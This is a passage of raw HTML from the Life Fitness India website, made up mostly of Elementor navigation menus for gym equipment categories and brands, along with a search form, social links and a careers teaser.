				<div class="elementor-element elementor-element-c0084d0 elementor-widget elementor-widget-heading" data-id="c0084d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/interested-in-working-at-life-fitness/">INTERESTED IN WORKING AT LIFE FITNESS?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed6d829 elementor-widget elementor-widget-text-editor" data-id="ed6d829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our mission is to inspire healthier lives.						</div>
				</div>
				<div class="elementor-element elementor-element-6934428 elementor-widget elementor-widget-button" data-id="6934428" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/interested-in-working-at-life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-971" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-971"><a href="https://www.lifefitnessindia.com/contact/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li id="jet-menu-item-3784" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3784"><a href="https://www.lifefitnessindia.com/3d-views/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">3D Views</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ada09c8" data-id="ada09c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1855224 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1855224" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.lifefitnessindia.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1855224">Search</label>

					
					<input id="elementor-search-form-1855224" placeholder="Search.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282f334 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="282f334" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cad6386" data-id="cad6386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18cfa9f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18cfa9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b0b0ab" data-id="8b0b0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751460a elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="751460a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-895d981 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="895d981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1080a5" data-id="d1080a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d59d3 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5d59d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/LifeFitness/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1015e57" href="https://twitter.com/lifefitness" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/user/lifefitness" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3c5b451" href="https://in.pinterest.com/lifefitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/life-fitness/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-585c8e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="585c8e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb32e04" data-id="bb32e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad13eb elementor-widget elementor-widget-image" data-id="bad13eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5b748c elementor-hidden-mobile" data-id="d5b748c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63a2193 elementor-hidden-desktop elementor-hidden-tablet" data-id="63a2193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bf029" data-id="30bf029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a476cc1 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a476cc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link">3D Views</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link" tabindex="-1">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link" tabindex="-1">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link" tabindex="-1">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link" tabindex="-1">Rowers</a></li>
